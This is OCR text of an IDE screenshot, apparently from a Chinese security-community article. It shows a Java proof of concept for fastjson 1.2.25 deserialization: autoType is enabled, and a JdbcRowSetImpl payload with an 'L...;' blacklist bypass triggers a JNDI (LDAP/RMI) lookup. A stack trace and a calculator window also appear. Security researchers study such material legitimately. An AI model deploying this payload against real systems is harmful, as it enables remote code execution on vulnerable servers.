 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main main
Main
Project
Main.java ParserConfig.java DefaultJSONParser.java TypeUtils.java
Project
Structure
Bookmarks
Notifications
Database
Maven
Hierarchy
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
1 2
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceN
\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
Typo: In word 'Lcom' 10:41 LF UTF-8 4 spaces
先知社区